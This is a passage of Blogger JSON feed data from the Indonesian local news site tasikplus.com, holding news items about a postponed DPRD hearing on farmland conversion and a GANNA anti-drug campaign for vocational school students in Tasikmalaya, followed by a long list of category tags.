PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Sosial?alt=json-in-script&max-results=6&callback=jQuery371029812693598714723_1769550823658&_=1769550823659
body_size: 27621
content:
// API callback
jQuery371029812693598714723_1769550823658({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota 